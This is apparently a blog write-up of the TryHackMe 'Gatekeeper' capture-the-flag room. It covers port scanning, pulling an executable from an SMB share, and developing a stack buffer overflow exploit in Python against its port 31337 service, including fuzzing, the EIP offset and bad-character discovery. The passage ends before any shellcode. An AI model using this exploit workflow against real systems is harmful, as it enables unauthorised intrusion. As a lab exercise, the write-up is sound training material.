Gatekeeper | Oct 16, 2022
Introduction
Welcome to my another writeup! In this TryHackMe Gatekeeper room, you'll learn: Stack buffer overflow, FireFox profile credentials harvesting and more! Without further ado, let's dive in.
Background
Can you get past the gate and through the fire?
Difficulty: Medium
Defeat the Gatekeeper to break the chains. But beware, fire awaits on the other side.
- Overall difficulty for me: Easy
- Initial foothold: Easy
- Privilege escalation: Easy
Service Enumeration
As usual, scan the machine for open ports via rustscan!
Rustscan:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# export RHOSTS=10.10.192.183
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan.txt
[...]
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
3389/tcp open ms-wbt-server? syn-ack ttl 127
|_ssl-date: 2022-10-16T10:43:53+00:00; -5s from scanner time.
| ssl-cert: Subject: commonName=gatekeeper
| Issuer: commonName=gatekeeper
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2022-10-15T09:22:50
| Not valid after: 2023-04-16T09:22:50
| MD5: 61086bb2363b1f48641e2ef706ac655f
| SHA-1: d37dde5db1f8695b1782178058dc94aebe38fd34
| -----BEGIN CERTIFICATE-----
| MIIC2DCCAcCgAwIBAgIQQnVlVt8Peq1Bq/BdYr7fNjANBgkqhkiG9w0BAQUFADAV
| MRMwEQYDVQQDEwpnYXRla2VlcGVyMB4XDTIyMTAxNTA5MjI1MFoXDTIzMDQxNjA5
| MjI1MFowFTETMBEGA1UEAxMKZ2F0ZWtlZXBlcjCCASIwDQYJKoZIhvcNAQEBBQAD
| ggEPADCCAQoCggEBANBuv9teI8MRyDfiCbrIkni+fbPb8pAY/f6yWHsVS9c9q3zF
| eYa4jY9CibhkXh1FJcIjJfyZPSqBLaUE8FmGNYydNMdXrTuO8c/feGKuh49TPqBD
| d3lJTMZx/R7mS/nTiCLXMTcUF9kTAI/e/ogyzjfVI9Uol/BFL0HZ8AU6VNRzeCyI
| LoXD+aQoym5yqZvm/qhIZWv/z25hLrCHymH8c189cvVQ2dydDkZPwrucI1DlnZ6c
| 5PzMYK6foMtnRvuHjt7xMTVknbEEehSmIWkSd/JEdalKC/osPZ+Z9vjthcc7h5hv
| YnKVAZricskaimod65l7tzniwVKX8JBAXFqTEG0CAwEAAaMkMCIwEwYDVR0lBAww
| CgYIKwYBBQUHAwEwCwYDVR0PBAQDAgQwMA0GCSqGSIb3DQEBBQUAA4IBAQCtqIK/
| z/859fWAboStIxMP3L1QHMJoje+ThNJlfC/XL6AfQJEZTqiZfiDaqAqecwN8JvbO
| Qg35vTRHjDuGtcu+rSL0t1U8qOlQGPDQKkfzBY+2Bvyz2dxygQfFRjM/nVbJ56R6
| +p1+VTwSKaCXmBuDRyYKAvVSCszheIPoC25x4EsuSViwdbQRuDlSeoqmpcHNm6WD
| 7YS9CroFkkrJR0UCDaHyOdL9MkzCTtBF9sHRUBzAYtfHksn7tw+VSPckLoOWCpeV
| 3+kKIgg2SagJjQnZh88vKXqmgy9M6GYlu11QQZVLmwRu+Xfz6RGaCa3us5f8F5fs
| woa45BGFR9ctzueI
|_-----END CERTIFICATE-----
| rdp-ntlm-info:
| Target_Name: GATEKEEPER
| NetBIOS_Domain_Name: GATEKEEPER
| NetBIOS_Computer_Name: GATEKEEPER
| DNS_Domain_Name: gatekeeper
| DNS_Computer_Name: gatekeeper
| Product_Version: 6.1.7601
|_ System_Time: 2022-10-16T10:43:47+00:00
31337/tcp open Elite? syn-ack ttl 127
| fingerprint-strings:
| FourOhFourRequest:
| Hello GET /nice%20ports%2C/Tri%6Eity.txt%2ebak HTTP/1.0
| Hello
| GenericLines:
| Hello
| Hello
| GetRequest:
| Hello GET / HTTP/1.0
| Hello
| HTTPOptions:
| Hello OPTIONS / HTTP/1.0
| Hello
| Help:
| Hello HELP
| Kerberos:
| Hello !!!
| LDAPSearchReq:
| Hello 0
| Hello
| LPDString:
| Hello
| default!!!
| RTSPRequest:
| Hello OPTIONS / RTSP/1.0
| Hello
| SIPOptions:
| Hello OPTIONS sip:nm SIP/2.0
| Hello Via: SIP/2.0/TCP nm;branch=foo
| Hello From: <sip:nm@nm>;tag=root
| Hello To: <sip:nm2@nm2>
| Hello Call-ID: 50000
| Hello CSeq: 42 OPTIONS
| Hello Max-Forwards: 70
| Hello Content-Length: 0
| Hello Contact: <sip:nm@nm>
| Hello Accept: application/sdp
| Hello
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
|_ Hello
49152/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49153/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49154/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49155/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49163/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49168/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
[...]
Service Info: Host: GATEKEEPER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: GATEKEEPER, NetBIOS user: <unknown>, NetBIOS MAC: 02a52b4bc18d (unknown)
| Names:
| GATEKEEPER<00> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| GATEKEEPER<20> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| Statistics:
| 02a52b4bc18d0000000000000000000000
| 0000000000000000000000000000000000
|_ 0000000000000000000000000000
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 7 Professional 7601 Service Pack 1 (Windows 7 Professional 6.1)
| OS CPE: cpe:/o:microsoft:windows_7::sp1:professional
| Computer name: gatekeeper
| NetBIOS computer name: GATEKEEPER\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2022-10-16T06:43:46-04:00
|_clock-skew: mean: 47m54s, deviation: 1h47m20s, median: -5s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 16274/tcp): CLEAN (Couldn't connect)
| Check 2 (port 54149/tcp): CLEAN (Couldn't connect)
| Check 3 (port 40274/udp): CLEAN (Timeout)
| Check 4 (port 31063/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2022-10-16T10:43:46
|_ start_date: 2022-10-16T09:22:17
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
According to rustscan result, we have 11 ports are opened:
| Open Ports | Service |
|---|---|
| 135,49152,49153,49154,49155,49163,49168 | Windows RPC |
| 139,445 | SMB |
| 3389 | RDP |
| 31337 | Unknown |
SMB on Port 445
Listing all shares via smbclient:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# smbclient -L \\\\$RHOSTS
Password for [WORKGROUP\nam]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Users Disk
The Users share is not a default share.
Users share:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# smbclient \\\\$RHOSTS\\Users
Password for [WORKGROUP\nam]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Thu May 14 21:57:08 2020
.. DR 0 Thu May 14 21:57:08 2020
Default DHR 0 Tue Jul 14 03:07:31 2009
desktop.ini AHS 174 Tue Jul 14 00:54:24 2009
Share D 0 Thu May 14 21:58:07 2020
smb: \> cd Share
smb: \Share\> dir
. D 0 Thu May 14 21:58:07 2020
.. D 0 Thu May 14 21:58:07 2020
gatekeeper.exe A 13312 Mon Apr 20 01:27:17 2020
In the Share directory, we can see that there is a executable called gatekeeper.exe. Let's get that file!
smb: \Share\> get gatekeeper.exe
Let's take a look at that exe file!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# file gatekeeper.exe
gatekeeper.exe: PE32 executable (console) Intel 80386, for MS Windows
It's a 32-bit Windows executable.
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# strings gatekeeper.exe
!This program cannot be run in DOS mode.
[...]
\\VBOXSVR\dostackbufferoverflowgood\dostackbufferoverflowgood\Release\dostackbufferoverflowgood.pdb
[...]
WSAStartup failed: %d
31337
getaddrinfo failed: %d
socket() failed with error: %ld
bind() failed with error: %d
listen() failed with error: %ld
[+] Listening for connections.
accept failed: %d
Received connection from remote host.
Connection handed off to handler thread.
Please send shorter lines.
Bye!
[!] recvbuf exhausted. Giving up.
Client disconnected.
recv() failed: %d.
Bytes received: %d
exit
Client requested exit.
Hello %s!!!
send failed: %d
Bytes sent: %d
Looks like this executable is listening on port 31337, and we can send something to it!
Gatekeeper.exe on Port 31337
Armed with the above information, let's nc into port 31337!
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# nc -nv $RHOSTS 31337
(UNKNOWN) [10.10.192.183] 31337 (?) open
test
Hello test!!!
In here, when I type something like test, it'll repeat: Hello <our_input>.
What if I type too many stuff that overflow the stack memory?
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 -c "print('A'*100)"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA!!!
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
It crashed!
Now, let's transfer this execuable to our Windows virtual machine for exploiting buffer overflow locally.
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
PS C:\Users\Student\Desktop> Invoke-WebRequest -Uri http://192.168.183.141/gatekeeper.exe -Outfile gatekeeper.exe
Initial Foothold
To exploit a buffer overflow vulnerability, we have to obtain the executable and finding various of stuff, like EIP offset, bad characters and more.
To do so, I'll use a debugger called Immunity Debugger:
- First, run the
gatekeeper.exeexecutable:

- Fire up Immunity Debugger with Administrator privilege:

- Attach the
gatekeeper.exeprocess:


- Once attached, press
F9toRunthe programme:


- Next, we need to connect to the debugging machine and send payload:
To do this, I'll write a simple python script to connect to port 31337 and send our evil buffer.
#!/usr/bin/env python3
import socket
ip = '192.168.183.144' # Your Windows VM IP
port = 31337 # The gatekeeper.exe listening port
payload = b'your_payload'
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((ip, port))
print('[+] Sending evil buffer...')
s.send(payload + b'\r\n') # \r means the Enter key, \n means new line character
print('[+] Done!')
except:
print('[-] Unable to send/connect to the target.')
When we run this exploit, we'll see:
Kali:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!
Windows:
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 14
Bytes sent: 23
Client disconnected.
Make sure it has the
Bytes sentoutput, otherwise it won't trigger the buffer overflow vulnerability.
We sucessfully connected to the debugging machine to sent 14 bytes, and the process sent us 23 bytes.
- Then, we now need to find the EIP offset:
To do so, I'll use mona's pattern_create to create a pattern: (If you don't have mona installed in Immunity Debugger, press this to download mona from their GitHub repository.)
First, let's configure working folder:
!mona config -set workingfolder c:\mona%p

Then, use pattern_create to create pattern:
!mona pattern_create 1000

Copy those pattern and change the payload variable to the generated pattern:
payload = b'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7[...]'
Run the exploit again:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!
Received connection from remote host.
Connection handed off to handler thread.
Bytes received: 1002
send failed: 10038

We crashed the executable!
Next, find the EIP offset:
!mona pattern_offset EIP_VALUE

- Found EIP offset: 146
Let's update our python exploit script for sanity check!
offset = 146
payload = b'A' * offset + b'B' * 4
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!

The EIP register has successfully overwritten by 4 B's (42 = B, 41 = A)!
- Next, We need to find the bad characters:
To do so, I'll use mona's bytearray:
# Generate array of all possible characters except the null byte(\x00):
!mona bytearray -cpb "\x00"


Copy and paste those bytes to our python script:
#!/usr/bin/env python3
import socket
ip = '192.168.183.144' # Your Windows VM IP
port = 31337 # The gatekeeper.exe listening port
offset = 146
payload = b'A' * offset + b'B' * 4
bad_char = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
bad_char += b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
bad_char += b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
bad_char += b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
bad_char += b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
bad_char += b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
bad_char += b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
bad_char += b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
buffer = payload + bad_char
try:
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((ip, port))
print('[+] Sending evil buffer...')
s.send(buffer + b'\r\n') # \r means the Enter key, \n means new line character
print('[+] Done!')
except:
print('[-] Unable to send/connect to the target.')
Run the exploit:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Gatekeeper]
└─# python3 exploit.py
[+] Sending evil buffer...
[+] Done!
Use mona's compare to find missing bytes:
!mona compare -f C:\monagatekeeper\bytearray.bin -a first_byte_of_the_badchars_array

